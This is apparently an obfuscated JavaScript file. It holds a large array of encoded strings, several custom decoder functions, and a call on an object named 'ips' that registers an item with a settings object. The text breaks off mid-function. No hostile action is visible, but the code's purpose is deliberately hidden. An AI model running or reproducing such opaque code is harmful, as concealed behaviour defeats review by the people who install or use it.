[mC(t5crGCsrVL7@@lbT","j=.p!Zi4JiQ::~<h#c`mW}CG9bBKzhp(","vc!3dQSGBU1@8H","EyTaJba@>IUk=#BT=W;3RQ/o0IF{mEu(bJ^rt;7b+\"K+r&eYDGlr","hcgW8;Xrvb{\"]hq:ImN?GZg,:t1gy)B8zWE[{~u","U3^T>&(hY5P2RI7BC=dpE5>p`Eg\"&!S3","6S8#q=3tM5nK|YeB","&xmF<Y8.3:4FsZM:zkdA@sGYoMb\"uNz:9L:?YY7,uEfp/I?C+LWn","bJN<gSInRbbLw!yta:6j;FDsD","%@[2=x,:vt6zK!BfjR#W\"W3rG\"4MZ)n:uZFA0R*4XLV+kE).9Wt?a5@7{:(","2pA2R=o5PA;sh)_(zpWT<,u","{peauh1{qAhxyB=&86oJ59rr4MA`kj!wzQ;3X6M`N","<6/T@~~P^f6kJKdBN5;R69]fxeJM9Rp",".5TFdgsPQEkxxLzCc5JV/!jH|f","oAP;E&%rLfFrobyt;_Q3W2Astc#","pTa2F1?.cf>4hBu:9JVTi4jn`E`F}lBf|Vqn","5LW<ZCby3cU\"ZLK","!_vmCSm@oe@<dNgV%u","<5r>3o!oeJ)nJ!@&|k.B+h8YSJI8tHR&9XCJnx,,\"O","/3CmVRSriAa6FE]_3/YTs9s8oMP2b}|YBZY?sCM=gJ$l3)DS7w[`*LAP","RX_B8L!lwQJ@3R58RJJ3[J|(/k",")xTVP9or*URZh)Gf[6&r}lu:miMIyRgyHJypS]KG3E9#6BXt2X6agWkK~A","~VgBc=~lVQ=T1N*d\"yuAc","a52<F}t~U5MIxEeV66<`Hs@=dZr!](\"YvOwWe",";V6?cgu","CUX>_JPG)A1=kg1VCc[JM~er2Q/fC&N3gNoVh{YtjIS9+Bj.#REA","\"f1DI~BYjI]n[xs.HTA`J}u@3GlzJ#r3|CCAJ_=cEe:_)I%d.QXm(,|6p","3_m=vR8YD","sJ)jX6@6Dt|hjDF_+LPB?F9,Xk0@ELY3TOTFX?WrWtk9:~qfv5AWf","iN(pVyu","GQKaj5RWjfm+qEsVYNa26h!o`:(f{N%_","P/Oa.\"}yJK|qTma","e=b<CoCtZLR<Ad4C#U~J6FJ,+cBWz9m`RS>D","1pS3vygbAObI/@b.qx~<clRK[A","zk(A8g7(>LI}A9Bf]Xipv>6:gJT9>mcCwc$`&yj`XLj9EBIy;\"`FcQu","=\"2TX!v,AIF{a~W.Oj^TVoftFORq<)~yQxqj?~+T\"KO(mN+y3AH","^RSVV{^{pbdN}$MSm6rJ]REoYt#fC&KB","%LW<v;VcdZT_G@!T:pP`W}8P15!z1YN/\"L9A_Ju",">S`,6Z[let_f/@MfIEVa);3rBL~\"L}K","yOJ3AFU.]K3+z$S(FR$9bs7b*O5","NT$`D~,4VI^35mdjZ_jBDF~TXn]\"LIA:","CSY?A7Es^LWr,B3Tq6Q#v&0.HZoz3}&$oJZTpF*c\"UCrP","1Xn;,GHnpac+|mR:IG&FH7@pD","{VjWEQzPmte}S9$VrG6r","x3:2Q?d,UGn6D1%_d<]RJ?_(KI","n6f9*)c:fE2@Y},yf46F%gCKfGf+BoH`e<t?Dh,4:5z#eh$.:W9Wtl/P","Gx[Bnh:7icU@.$wjCSN9=l+KZLQPRIm:qAxA3];cZf","hW}nOg&hQn;k(LCt@Ql,3;:n[A","?3lj=>u(CiWGP9LY,XQmw@08SKGMCID/pT_BB","=\"A`|oWrZI[9m)r&,OAWD_}bsJV>zll3H<jWI>(4Bf<NEIp","Sf[J/W)P0b2GLI1Vpmo>ER~T6AR@jI7V`/$J{gu","Hc6D+h`,/O;nCjtBeZ5p[{|_viN2ud?jPy`m0;;picj","jAk9y{CoxEp+_HR:P5%JBL7(XL8FA9<wX5aB*LktJtKKP","PJ5p:&h,5UZ{0Z&:?\"Zr.6oK[ZB9^R}yQQ&rIhMp\"fHW:D0vHJMn","ZT27),290","EE43L?OHaUk6%j7y`P","8EO?;~jH","m.|%%J/","(,Tq@g)o=T%h9C=","epvVy)3(Tv)$X","dF`mF5zc","Re/`x(ec","o/F~?>XX","EFomux`c","i/q[,<yX","9V!`lw?YT","i/=jr+!Y_|0?3er","9Vo,9){)OJuqgzr","=TwV#z}qQU@!X","9V2mS)0\"&Jx!MhD","i/.H.5WD_2<L(I","i/.H.5WD_2]i5]]Wg]Bj","9V!`)5{)p@_[NQOGjX","sSEVF+|(hU@qX","vVwVm41","SevVN","*H2m_5Z)$v4!ZN=WTX@n=>QHK@#uX","}R6)3j{(","A]mU{bm","WA98>","Qq:?xmCWeMc","{~3<<@\")lF","Qj,=A[Cba&9%gH","a\"98AE:G","v]n8J84G","BR6=o[|@^rW","YV[(A!H0:Xn","YWg#RZafW&N))T","wJ6Dq~[RJGg^^S","]Mo|,n(","hf+S{n.iPRe>.vNo%3s|N)?f\"sqj3","Zeo|W{6tSHe]s2","XjUS{n|U7R+WoC1.gKbf","`T!{j0R","0Li`B7FLJ1%K4C0.vy>Mj@i#H","7l&V+}n<fO1Xc5",")pQm#\"E","}%J<^fv_YU*=V!ekyDhirlf[%DtahT@","v{7mMJ(<U25","}%J<^fv_YU*=V!ekg`Cn+L~aMDM:Ohd*kSw86y?(","Gp_i[M[ymDyW)?W7*Mb,","}%J<^fv_YU*=V!ekg`Cn+L~aMDM:Oh[d.J_i/Qj9c","Gp_i[M[ymDyW,zrg_?@nd","}%J<^fv_YU*=V!ekN$b,+3=ylTy8hT@","IS?)#fmae=g","}%J<^fv_YU*=V!ek&H%))[*(8U$ayIfn","DV9e%[gPFX&D0","w%/iE1p(","C?/iNb^0","lpl<","w%/iE1ho@Uea^!0V}RC","&{CnG`Xy\"U5","&{Cn,~O.\"UDaV?","RRCn3j:ygTZDN?","X,!,iQE",")p*)iQCdP","%_hiF#lPZ6$:{c","/Txt*","NYInF#lPZ6","CYE+NbE","EU~VL","NC+;Y&Z4[PG","G}+KKWN9s|","D@vTU]}h/I~7J9","/p~VUs7twk~Z]O/i!H","a:[TH]$(2FE","MHBz*7PTHI;\"\"j","]UpaW[G)UsXqqD","J[hp9ybN","*O(O>mu","^[#9J","jlx]j>}L~*Z8ul","\"O|~l(.Vc","av{=ZmsfoaM9N","~ZyY#qV&mQ","vx<`YyFM","1B?BU#u","/xpYv","wE32wU<[T1AKM","%B9RE?ZhK","XD(_e#PkaX^YM","ReyJpth)?&idg?&+1RyJD\"OS]6","*Tl<ljgW)DJP.?","&{X,d","\"<Di)jpbhXQ9pd]g_0|n]4z<@|rS0","*Tl<lj%(","wR_iWmE","8?~,","B,9eC!2N_","WMf)O!>oG6","^eW8","[}y,nQ1UQX.^N?","1Jl<","uO!\"d","S]BqN4+Km9u","EXassKxt@L","r=yqO4)}_>!fM$","_Z!\"O5fD~L!I47_%EN","Sj>$y3H;","P025","W$\"=R(Lv/,V)(CT(By}5!(G0~8MaNDq9vyLX.9(v|5/Z:C~(WGt.Fl?08!noaCj~/,E.\"[87f)FFmXv","uS:_@2:bg","is5{|<5\"|n:6[z3f7h`H","is5{|<5\"|n:6,8e\"ppyn","qyR?jYw]jo/nGY*g?CzGKoBb:_m\"P_QqcyJp1Fo|kc!!f(C[@C7\"#}Od!aNe(*yC\"YwFx3wHx=#}X}?","cyg\")KYPyx0jj$","R,{e:[Q|KS*","F8.1}|^:","(tDJ*Kh",".,3*X","&\"Z8.BDPlnW","Q4Dk}xHPu","VAn%s(N)","B,Di&bY0","IMX,)~p(","o<Di&b1L=6f90","B,9ebjGbY|)udzZF80","\"<Di)j1LV;Da3^\"d.J_i/QE","iYW8D)d\"\"U","YYk[Gl6(","2,_miQE","~Taujj~(","d{k8{","0:St@","/jv3ev2","RS$n`nD/{6=","RS$nC1:=e;$a!gR7A0",".,_iC!>bRu$:9?","ZY@nd","^&O<u>//{6","eoui3_b?A","5C$nd","]&/i0!Pj\"U5","AM6))jXoV;","I+G|ru`TK#nf8B","KcnUrvf[]DnEuxKk(o","3et|ouJ{m;i","ok=,^<8tm","<rS(Fnt{?L/","<rS(Fn}V","#0?X","Js$f6{DAs;_ooB","|0[!YuK+0bj99#","jCtCpWL","!2jCI","(PBpT[%6blB4r8o","JFnem","gUe1nr=Q1x`YO","zCYUftS.X","guom_5noJv2|WGUZ`P.H",":T/e8Vm","v%w}","Pi4+FY6R,TSb]%*","v%21i|.W0vu)C","VA$~.>@Yc","v%21i|:x","P(,1W","jB&PQJEvQj&56c","|k.C`xla?","|kM~!pAEf|>HJ","{WPCA_oNh","fmiKcyJJY|Q\"VhfDX[6K~{]}kQ(0%fE5!k<&I^=Vo6,@mqkD84v~!:(igz*f:kymE8FHDsn#^62`Ybw,HmlX","O8rCE","yW.9L","l1PL?","]4V[b{d","M2R9","1:5n@j]Qy6S#g2=","L2+J:_~o","1AyJu","N,Bfl%)j`","L2+J:_luwLT$e","C4^1Oqno","D,cn)_H","ueHV05z%Q72UAl","vxm#0yCz|O|cUxC%","3rAaz","v:jBjMP5_DO1sV","k%/0u`@,L^o","/:Y\",","U1SLUF,Gl%z+>xE^0e`#","Uvu[X~e8|","=eP?LumzNd{yIU;c",".5(\"FumzN;NK]5m^","a7u[!jo",",4Wn|_Ec","CPk~;*1","SVs:v0q4","tj6:JN;4","mo;:i+;)q\"<","TZ6`6=j4",".cV`>G84","TK.F.","TZ6`6=pR|/@T=@@pD@LF","D])H|=k^GC550Bzpyu","`Pq[k;Sc","=SBj","FFF~[6ga*b",".&lhkg|A","KaV]VgFRhX)4vI","/IY`","t`XN!<E2Clp6(YR","N&Z/w","VkKeyOIl%{","/`k2oAL#X>G3tV(","&Y}2?","RvrBg)ZNoi9$u=\"","=r!O_?V>Wx","7L%#Q","guom_57E+b!!4e=WTX","[bfzP^oym","IuD!K^+:i_","`=eUeZ{I!V&t]R","!,`!X5PTt","Qm%X\"let9_2k*n","q>5E\"f?p","/UVX!Z,7%C5f,Td{mF","BzIr","IuD!@","Cb}!(E,p","s<5E\"f?p","FRUcJfs}vW6fF",";Pu!QEFq@_","=D{Y=!442L","!uVHVE)G*NtboD","[WKA,jcS","<dZAdAh[I6","u:)^u*..+C","rRMb","+K:y}j{L","({@.s","WsPyL;DsH9$34","cKvy{d.GX@?>[D","H$>wHPXX!c","LQ{Jm","$aE+l}!H_hE2^\"$my?V+M4%","berlYIAh>@","[&jcYzAh3i","dZYw)|xu7","0s|}T.>y|v,","E;vx%>c#EN&,rn","Vt9sM","0s|}T.:?$~*XwEJ","v<GaG}1FlE?DyX","lCvl+4emD","$m@lFIgFSi*XIqWL","7q@l^}QN",")aE+l}DDc@","G?4I#Z&FD","Kq|Ua)&FJi<","4!tLD","@8YqjyZ@bFo","FY5qQ|.=","Q`\"1[q(e",";#,Zf]Fu,k/","V@2#*",";#,Zf].q}6Md3j%","8ek~]<cHb?z","Rdhsd;lYM","r\">/%{>eT,a2]LgcB<","&U#Uj{a","m}?mj{ZBE","gbKjcOWEz8P6Qq","p,Jv?","twn%cOWEz8","twn%n","Qw&U","RLbvj{cH","],\"/|#8H","+S)jmIjsv&P","RLbvj{>e~P~K0L>x","{\">/B",";R[%6=sOE",";R|mi{qB];zv<","IZP%qLY9T","]xpjM><<4;o5eT]^hU)jmI.+RoF@*]BtiRW#!0NeY)}rxCR^w,:mifFply\"]fR>xBw2v^K/_#yu:3A^c98WS","WZ[%e","9\"n%n","2i\"SL\"3<","{i_%89a","YR`UO|?pb","cx8{n?#+!$*u<A:4ta","v{C%B","^wshY","nw$%B","|\":mw`a","_}>/IIa","Qe^=X","i{,=@N!\"g","6!Ef?{a","abn93_X","}:)LzB`e",":j$SG_kgz7zY>jkd","0:vL`CLnd)%Y2","CNyoCG2qpA&aL#","rPlS3","CNyoCG3e\")gQ+#hd<p[t",":j$SG_^e","+PU[*K)e","_Uk[<","Lm_9sVX","{ZTm+]+E~2ED_IDki])V","]L?%We4,","B19%k>f,","{n~CXe?gwHwjOn?:","rIirXeVd&","tvoXrxKt{U*#un{5p;z6Z>&xR)s","tvoXrxX*CzH","FsECi","dTFXF","&<AW#rl,","X{`6gQ1,","X{*y","Y{z6ie<,","|PLvE+\".{vY#un{5&TAWv]=","|PLvnLkc","7I~XF","9VaW9X;,","=quy","@s`6f@=","9VaW9X^gEm*R=","4bLvNwg,","3L4XrxS,",":bvNCj=","%bgNd","g{FXfD0,","YTfrMepY~z,.@q","bTz6We?g&","0og6ie:,|m{Rz9!","jPirY","Bs^6f`=vW3d28^V@{{iri","{ZTm+]+E~2EDVQ#WTIKnN","0<>[n4>EI/1`s]AGNX","h/wVq81Hn7N@MwltFFi_i","F]T,m4Gc","s/<[xwJc","_Zi_m4hc","@}?gO>l@P8;15.PY0/E4s:L>f!t","vbE4q","@}?gO>l@P8;15.PY","Ut_4+","gP_4$h1$O?t","IPE4Tido","^3)}F2A\"P}I15.PY?!)Quhmo","7wcgS","StFWT","6NJQ6g/o","Bz5(","g&u&p+I","a6g&(",",wDpY|=,~qBD]~D_MC","[93w6","t9:|o","Ve70OQ/]]E","DFNovQ\"","\"wx9_j,&","`3=!","^5t<,zAO\"wu~z1jzE{9!QzP3K|LgTI?JO{A2qJzON!\":(1Kz^PDqZ.a3|Q[Bg1HK\"wFqt4|>k~ZZ/2O","(Aa6;baD*","8Bs4S_szS|kj[/bYZcK3","8Bs4S_szS|kjPFHz{{\"|","03n*TBsAT(RcGBKq*e9G^(7D\"{]8O{P0`3=!o4(@[`bbp2e.VeJ8kj5/bM>U2K3e8Bs4S_szS|kjIj*","w{?x","<<a604\"","6zo6045/)","H!$06^gH{?1+XI{W}RS|2v)^]E(","G{j|ivo7zITy~<","0{,|Da+D6$(","?#(8{o7H","cjdfRL%v#f$voe_NV:h^^`t","a9hZ;L=H","huRZ{","5$!O5^)[T=`0%x",")dJ8","5$!O5^G\"]k","|w]^h","5$!O5^aH","tx_<","5$!O5^bV]","&6f8","5$!O5^%G>s","6uS8Q6t","5$!O5^YVRk\"Gt","FwQ+gG.b~pZQr","dAom10$%Kb`qswXtPFl","7P*d>4cOI","HIq_i4zc","}2+}&|=a","/~]&}g2V@T|W2NFytd","oq{}_gua","n`J};[$~nTWMTqj,4K\"","DcWfVgOV`w}<NRQb^d","zq|BbW#a","Ft0c7#_JRhwWd","Tc0c&|x","8uTcN","oB#1v[{u","6spTissK","XlF(+|OK","Seln{yvE*bz","*H2m_5Z)$v4!ZN=WTX","PFJ_}5ec","_Zi_m4lNL","yseY^b}F","w&u]j&&P","urYxrxF@\"w","c8~Nc^EEd%","J:!:Yq<","MaJ:(","?seY^bSo3Jq_F","up1Yhb<","^Sf^Yqj(I","rX3Y9`7Igwd+ak","?s|x^.Z?k@m","@|qx9_iP","GX!:ti42lhO_F","1p2^&Lrs1J_QJ|V>Bcj","FFln}57EW/O2YI","I+24GeN","b/gjY}tW","j|Yj$}uT>","kb3$je4P","E,!WD,,i","O}E%^QYi","7G2/2Q|0%?1s=A","WAou","TK|}g.JM","}3g}>.d1I","_T#>},3${y.z31v]c\"","RFl}%*sVKyAYcC",")4];)}jM","euPu)J@","%j7%)JD;s","T(.)&\"2s+Ea$Yh","wYeu;","6/}n%=,i","t^gj","LybeEwR>","CMFO<o<>","!#]a@b;>","!W@(","dF|nH%pD<a]","*NJ_D~?DKb+I~F>S","dxXmutIb","+0%.mt<<@X","4/k1R:Xb","?x_\"0+!B7H`","guI_;x~q`&W","z2I2|m}","@6z2U","9A%|]P!JHzmO!UhYkulVk.0U0`(JrhyXl/72vmPOe","]!mCs9}","2t!`A+WLGvS2X","Npomo","d*d3<rZAq1j^Zr6_Vv","^8l:hG*(","AJSNkkFER","mI[o{r[K+g2!D6Xd~v","]Ir4qZ/}j",":Jr4$92"]);function y6uFrk(){var yImvTs=[function(){return globalThis},function(){return global},function(){return window},function(){return new Function("return this")()}],sBlLgC,__globalObject,__TextDecoder;PSGdB_u(sBlLgC=void 0,__globalObject=[]);try{PSGdB_u(sBlLgC=Object,__globalObject[I0OCjUb[11]]("".__proto__.constructor.name))}catch(__Uint8Array){}LhuUks:for(__TextDecoder=I0OCjUb[0];__TextDecoder<yImvTs[I0OCjUb[4]];__TextDecoder++)try{var __Buffer;sBlLgC=yImvTs[__TextDecoder]();for(__Buffer=I0OCjUb[0];__Buffer<__globalObject[I0OCjUb[4]];__Buffer++)if(typeof sBlLgC[__globalObject[__Buffer]]===I0OCjUb[5])continue LhuUks;return sBlLgC}catch(__Uint8Array){}return sBlLgC||this}PSGdB_u(__globalObject=y6uFrk()||{},__TextDecoder=__globalObject.TextDecoder,__Uint8Array=__globalObject.Uint8Array,__Buffer=__globalObject.Buffer,__String=__globalObject.String||String,__Array=__globalObject.Array||Array,utf8ArrayToStr=function(){var yImvTs=new __Array(I0OCjUb[24]),sBlLgC,__globalObject;PSGdB_u(sBlLgC=__String[I0OCjUb[8]]||__String.fromCharCode,__globalObject=[]);return function(__TextDecoder){var __Uint8Array,__Buffer,__Array,utf8ArrayToStr;PSGdB_u(__Buffer=void 0,__Array=__TextDecoder[I0OCjUb[4]],__globalObject[I0OCjUb[4]]=I0OCjUb[0]);for(utf8ArrayToStr=I0OCjUb[0];utf8ArrayToStr<__Array;){PSGdB_u(__Buffer=__TextDecoder[utf8ArrayToStr++],__Buffer<=I0OCjUb[23]?__Uint8Array=__Buffer:__Buffer<=I0OCjUb[60]?__Uint8Array=(__Buffer&I0OCjUb[50])<<I0OCjUb[7]|__TextDecoder[utf8ArrayToStr++]&I0OCjUb[6]:__Buffer<=I0OCjUb[66]?__Uint8Array=(__Buffer&I0OCjUb[44])<<I0OCjUb[10]|(__TextDecoder[utf8ArrayToStr++]&I0OCjUb[6])<<I0OCjUb[7]|__TextDecoder[utf8ArrayToStr++]&I0OCjUb[6]:__String[I0OCjUb[8]]?__Uint8Array=(__Buffer&I0OCjUb[9])<<I0OCjUb[51]|(__TextDecoder[utf8ArrayToStr++]&I0OCjUb[6])<<I0OCjUb[10]|(__TextDecoder[utf8ArrayToStr++]&I0OCjUb[6])<<I0OCjUb[7]|__TextDecoder[utf8ArrayToStr++]&I0OCjUb[6]:(__Uint8Array=I0OCjUb[6],utf8ArrayToStr+=I0OCjUb[45]),__globalObject[I0OCjUb[11]](yImvTs[__Uint8Array]||(yImvTs[__Uint8Array]=sBlLgC(__Uint8Array))))}return __globalObject.join("")}}());function czjANXf(yImvTs){return typeof __TextDecoder!==I0OCjUb[5]&&__TextDecoder?new __TextDecoder().decode(new __Uint8Array(yImvTs)):typeof __Buffer!==I0OCjUb[5]&&__Buffer?__Buffer.from(yImvTs).toString("utf-8"):utf8ArrayToStr(yImvTs)}function _bf8kN(__globalObject,__TextDecoder,__Uint8Array){function __Buffer(__globalObject){var __TextDecoder="iXxOF0=c?(b16mMJEDl$r>V39Ct\"unHgoK`;%<@kTsa_NGfId|!yUW}QBZz,S8][e:/pA{Y*vqPR27w#L^4~&h.)5j+",__Buffer,__String,yImvTs,sBlLgC,__Array,utf8ArrayToStr,o9Jlo1;PSGdB_u(__Buffer=""+(__globalObject||""),__String=__Buffer.length,yImvTs=[],sBlLgC=I0OCjUb[0],__Array=I0OCjUb[0],utf8ArrayToStr=-I0OCjUb[1]);for(o9Jlo1=I0OCjUb[0];o9Jlo1<__String;o9Jlo1++){var c5JNF6=__TextDecoder.indexOf(__Buffer[o9Jlo1]);if(c5JNF6===-I0OCjUb[1])continue;if(utf8ArrayToStr<I0OCjUb[0]){utf8ArrayToStr=c5JNF6}else{PSGdB_u(utf8ArrayToStr+=c5JNF6*I0OCjUb[12],sBlLgC|=utf8ArrayToStr<<__Array,__Array+=(utf8ArrayToStr&I0OCjUb[13])>I0OCjUb[14]?I0OCjUb[15]:I0OCjUb[16]);do{PSGdB_u(yImvTs.push(sBlLgC&I0OCjUb[3]),sBlLgC>>=I0OCjUb[2],__Array-=I0OCjUb[2])}while(__Array>I0OCjUb[9]);utf8ArrayToStr=-I0OCjUb[1]}}if(utf8ArrayToStr>-I0OCjUb[1]){yImvTs.push((sBlLgC|utf8ArrayToStr<<__Array)&I0OCjUb[3])}return czjANXf(yImvTs)}function __String(__globalObject){if(typeof yImvTs[__globalObject]===I0OCjUb[5]){return yImvTs[__globalObject]=__Buffer(sBlLgC[__globalObject])}return yImvTs[__globalObject]}switch(__globalObject){case __String(I0OCjUb[14]):return __TextDecoder+__Uint8Array}}function gLonZE(){}function silhGmM(__globalObject,__TextDecoder=I0OCjUb[1]){function __Uint8Array(__globalObject){var __TextDecoder="/~9|.w1*\"?m@=WEO:4Px&GU2S#(Nn]o5%tLY)jk{b>Q,!DMdheV[3Xqcv0}^iCI;<TrpsK+JyBguR8fa$lZzA`FH_67",__Uint8Array,__Buffer,yImvTs,sBlLgC,__String,__Array,utf8ArrayToStr;PSGdB_u(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,yImvTs=[],sBlLgC=I0OCjUb[0],__String=I0OCjUb[0],__Array=-I0OCjUb[1]);for(utf8ArrayToStr=I0OCjUb[0];utf8ArrayToStr<__Buffer;utf8ArrayToStr++){var o9Jlo1=__TextDecoder.indexOf(__Uint8Array[utf8ArrayToStr]);if(o9Jlo1===-I0OCjUb[1])continue;if(__Array<I0OCjUb[0]){__Array=o9Jlo1}else{PSGdB_u(__Array+=o9Jlo1*I0OCjUb[12],sBlLgC|=__Array<<__String,__String+=(__Array&I0OCjUb[13])>I0OCjUb[14]?I0OCjUb[15]:I0OCjUb[16]);do{PSGdB_u(yImvTs.push(sBlLgC&I0OCjUb[3]),sBlLgC>>=I0OCjUb[2],__String-=I0OCjUb[2])}while(__String>I0OCjUb[9]);__Array=-I0OCjUb[1]}}if(__Array>-I0OCjUb[1]){yImvTs.push((sBlLgC|__Array<<__String)&I0OCjUb[3])}return czjANXf(yImvTs)}function __Buffer(__globalObject){if(typeof yImvTs[__globalObject]===I0OCjUb[5]){return yImvTs[__globalObject]=__Uint8Array(sBlLgC[__globalObject])}return yImvTs[__globalObject]}Object[c5JNF6(89)](__globalObject,c5JNF6(90),{[__Buffer(I0OCjUb[12])]:__TextDecoder,[__Buffer(92)]:I0OCjUb[21]});return __globalObject}function PSGdB_u(){PSGdB_u=function(){}}(function(__globalObject,__TextDecoder,__Uint8Array){"use strict";function __Buffer(__globalObject){var __TextDecoder="1XclIMTLHVjKADrFQbUaJBCPENegidomnfZWRtGkSYOp9yu;hsz<q[`,8/&|]=2?v@7^x($4w!+*~_}0)56.>\"%3#:{",__Uint8Array,__Buffer,__String,yImvTs,sBlLgC,__Array,utf8ArrayToStr;PSGdB_u(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__String=[],yImvTs=I0OCjUb[0],sBlLgC=I0OCjUb[0],__Array=-I0OCjUb[1]);for(utf8ArrayToStr=I0OCjUb[0];utf8ArrayToStr<__Buffer;utf8ArrayToStr++){var o9Jlo1=__TextDecoder.indexOf(__Uint8Array[utf8ArrayToStr]);if(o9Jlo1===-I0OCjUb[1])continue;if(__Array<I0OCjUb[0]){__Array=o9Jlo1}else{PSGdB_u(__Array+=o9Jlo1*I0OCjUb[12],yImvTs|=__Array<<sBlLgC,sBlLgC+=(__Array&I0OCjUb[13])>I0OCjUb[14]?I0OCjUb[15]:I0OCjUb[16]);do{PSGdB_u(__String.push(yImvTs&I0OCjUb[3]),yImvTs>>=I0OCjUb[2],sBlLgC-=I0OCjUb[2])}while(sBlLgC>I0OCjUb[9]);__Array=-I0OCjUb[1]}}if(__Array>-I0OCjUb[1]){__String.push((yImvTs|__Array<<sBlLgC)&I0OCjUb[3])}return czjANXf(__String)}function __String(__globalObject){if(typeof yImvTs[__globalObject]===I0OCjUb[5]){return yImvTs[__globalObject]=__Buffer(sBlLgC[__globalObject])}return yImvTs[__globalObject]}ips[__String(93)][__String(94)+"er"](__String(95)+__String(96)+__String(97)+"2",{[__String(98)]:I0OCjUb[17],[__String(I0OCjUb[74])]:I0OCjUb[17],[__String(I0OCjUb[63])]:I0OCjUb[17],[__String(101)]:"",[__String(102)]:I0OCjUb[0],[__String(103)]:I0OCjUb[17],[__String(104)]:I0OCjUb[17],[__String(105)]:I0OCjUb[17],[__String(106)]:I0OCjUb[17],[__String(107)](){function __globalObject(__globalObject){var __TextDecoder="E0(C?c_P<,8@%WHRzUA;6kx}yd{I*w/in+pgKVF7&NZYB`S#~^5JauetvT=$M]D2X|:Of.hQ!9[\"m)31bj>l4LoqrsG",__Uint8Array,__Buffer,__Array,utf8ArrayToStr,o9Jlo1,c5JNF6,y6uFrk;PSGdB_u(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],utf8ArrayToStr=I0OCjUb[0],o9Jlo1=I0OCjUb[0],c5JNF6=-I0OCjUb[1]);for(y6uFrk=I0OCjUb[0];y6uFrk<__Buffer;y6uFrk++){var silhGmM=__TextDecoder.indexOf(__Uint8Array[y6uFrk]);if(silhGmM===-I0OCjUb[1])continue;if(c5JNF6<I0OCjUb[0]){c5JNF6=silhGmM}else{PSGdB_u(c5JNF6+=silhGmM*I0OCjUb[12],utf8ArrayToStr|=c5JNF6<<o9Jlo1,o9Jlo1+=(c5JNF6&I0OCjUb[13])>I0OCjUb[14]?I0OCjUb[15]:I0OCjUb[16]);do{PSGdB_u(__Array.push(utf8ArrayToStr&I0OCjUb[3]),utf8ArrayToStr>>=I0OCjUb[2],o9Jlo1-=I0OCjUb[2])}while(o9Jlo1>I0OCjUb[9]);c5JNF6=-I0OCjUb[1]}}if(c5JNF6>-I0OCjUb[1]){__Array.push((utf8ArrayToStr|c5JNF6<<o9Jlo1)&I0OCjUb[3])}return czjANXf(__Array)}function __TextDecoder(__TextDecoder){if(typeof yImvTs[__TextDecoder]===I0OCjUb[5]){return yImvTs[__TextDecoder]=__globalObject(sBlLgC[__TextDecoder])}return yImvTs[__TextDecoder]}if(this[__String(I0OCjUb[204])][__String(I0OCjUb[207])](__String(110))[__TextDecoder(I0OCjUb[39])]>I0OCjUb[0]){function __Uint8Array(__globalObject){var __TextDecoder="(3#*25%~f=k\"A6zO?d1t7FLKBvEXuIUS|[.op&C$MmxaQ!jcY]:_DTgZ4y;W9N+HRsVJ8/Pe@><h0{w`in,b)Glrq^}",__Uint8Array,__Buffer,__Array,utf8ArrayToStr,o9Jlo1,c5JNF6,y6uFrk;PSGdB_u(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],utf8ArrayToStr=I0OCjUb[0],o9Jlo1=I0OCjUb[0],c5JNF6=-I0OCjUb[1]);for(y6uFrk=I0OCjUb[0];y6uFrk<__Buffer;y6uFrk++){var silhGmM=__TextDecoder.indexOf(__Uint8Array[y6uFrk]);if(silhGmM===-I0OCjUb[1])continue;if(c5JNF6<I0OCjUb[0]){c5JNF6=silhGmM}else{PSGdB_u(c5JNF6+=silhGmM*I0OCjUb[12],utf8ArrayToStr|=c5JNF6<<o9Jlo1,o9Jlo1+=(c5JNF6&I0OCjUb[13])>I0OCjUb[14]?I0OCjUb[15]:I0OCjUb[16]);do{PSGdB_u(__Array.push(utf8ArrayToStr&I0OCjUb[3]),utf8ArrayToStr>>=I0OCjUb[2],o9Jlo1-=I0OCjUb[2])}while(o9Jlo1>I0OCjUb[9]);c5JNF6=-I0OCjUb[1]}}if(c5JNF6>-I0OCjUb[1]){__Array.push((utf8ArrayToStr|c5JNF6<<o9Jlo1)&I0OCjUb[3])}return czjANXf(__Array)}function __Buffer(__globalObject){if(typeof yImvTs[__globalObject]===I0OCjUb[5]){return yImvTs[__globalObject]=__Uint8Array(sBlLgC[__globalObject])}return yImvTs[__globalObject]}PSGdB_u(function(){try{var __globalObject,__TextDecoder,__Uint8Array,__Buffer,__Array,utf8ArrayToStr;function o9Jlo1(__globalObject){var __TextDecoder="moGAHl,|1j_`}w3a4rhn0S*u2>!.p)6=8UN<KV$LR{:]I(\"MOvW#;&x/ZJq95B?~ey%YkQFz[gs^ctdEb@C7i+fXDPT",__Uint8Array,__Buffer,__Array,o9Jlo1,c5JNF6,y6uFrk,silhGmM;PSGdB_u(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],o9Jlo1=I0OCjUb[0],c5JNF6=I0OCjUb[0],y6uFrk=-I0OCjUb[1]);for(silhGmM=I0OCjUb[0];silhGmM<__Buffer;silhGmM++){var wOPXyb=__TextDecoder.indexOf(__Uint8Array[silhGmM]);if(wOPXyb===-I0OCjUb[1])continue;if(y6uFrk<I0OCjUb[0]){y6uFrk=wOPXyb}else{PSGdB_u(y6uFrk+=wOPXyb*I0OCjUb[12],o9Jlo1|=y6uFrk<<c5JNF6,c5JNF6+=(y6uFrk&I0OCjUb[13])>I0OCjUb[14]?I0OCjUb[15]:I0OCjUb[16]);do{PSGdB_u(__Array.push(o9Jlo1&I0OCjUb[3]),o9Jlo1>>=I0OCjUb[2],c5JNF6-=I0OCjUb[2])}while(c5JNF6>I0OCjUb[9]);y6uFrk=-I0OCjUb[1]}}if(y6uFrk>-I0OCjUb[1]){__Array.push((o9Jlo1|y6uFrk<<c5JNF6)&I0OCjUb[3])}return czjANXf(__Array)}function c5JNF6(__globalObject){if(typeof yImvTs[__globalObject]===I0OCjUb[5]){return yImvTs[__globalObject]=o9Jlo1(sBlLgC[__globalObject])}return yImvTs[__globalObject]}PSGdB_u(__globalObject=function(__globalObject){return __globalObject.join("")},__TextDecoder=__globalObject([I0OCjUb[27],I0OCjUb[28],I0OCjUb[29],I0OCjUb[30]]),__Uint8Array=__globalObject([I0OCjUb[31],c5JNF6(112),c5JNF6(113)]),__Buffer="");try{function y6uFrk(__globalObject){var 